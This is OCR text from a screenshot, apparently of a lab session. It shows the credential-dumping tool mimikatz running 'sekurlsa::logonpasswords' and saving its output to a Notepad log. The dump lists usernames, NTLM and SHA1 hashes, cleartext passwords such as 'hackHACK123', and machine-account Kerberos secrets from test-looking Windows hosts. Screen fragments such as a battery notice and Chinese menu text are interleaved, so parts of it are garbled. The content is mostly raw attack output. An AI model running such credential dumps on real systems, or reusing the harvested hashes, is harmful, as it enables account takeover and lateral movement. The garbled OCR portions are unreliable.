 mimikatz 2.2.0 x64 (oe.eo)
* Domain   : (null)
* Password : (null)
ssp :
credman :
Power Manager
Your Battery is discharging (94%)
Estimated time left is 29 hours 6 minutes
ret - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using 'ret.txt' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1801096 (00000000:001b7b88)
Session           : Interactive from 1
User Name         : douser
Domain            : DEMO
Logon Server      : WIN-ENS2VR5TR3N
Logon Time        : 2024/2/21 13:24:16
SID               : S-1-5-21-979886063-1111900045-1414766810-1107
msv :
[00010000] CredentialKeys
* NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
* SHA1     : c48096437367aad00ac2dc70552051cd84912a55
[00000003] Primary
* Username : douser
* Domain   : DEMO
* NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
* SHA1     : c48096437367aad00ac2dc70552051cd84912a55
tspkg :
wdigest :
* Username : douser
* Domain   : DEMO
* Password : Dotest123
kerberos :
* Username : douser
* Domain   : DEMO.COM
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 1497147 (00000000:0016d83b)
Session           : RemoteInteractive from 2
User Name         : admin$
Domain            : testwin7-PC
Logon Server      : TESTWIN7-PC
Logon Time        : 2024/2/21 13:21:17
SID               : S-1-5-21-797258081-3477957704-2472809391-1003
msv :
[00000003] Primary
* Username : admin$
* Domain   : testwin7-PC
* NTLM     : 56a6897103f829e027488e07c9ea37cc
* SHA1     : 663c3ffd6fed64790d6a41c663872d148cc31ee7
[00010000] CredentialKeys
* NTLM     : 56a6897103f829e027488e07c9ea37cc
* SHA1     : 663c3ffd6fed64790d6a41c663872d148cc31ee7
tspkg :
wdigest :
* Username : admin$
* Domain   : testwin7-PC
* Password : hackHACK123
kerberos :
* Username : admin$
* Domain   : testwin7-PC
* Password : (null)
ssp :
ret 修改日期: 2024/2/21 14:38 创建日期: 2024/2/21 14:38
文本文档 大小: 5.59 KB
* Domain   : DEMO
* Password : /-LDA[1d hf-tfj)O)yNyCgh
Q8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(
kerberos :
* Username : testwin7-pc$
* Domain   : DEMO.COM
* Password : /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7'wWWdrLDd'!EUc
Q8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e(Fctsjl.Zd"JRr
ssp :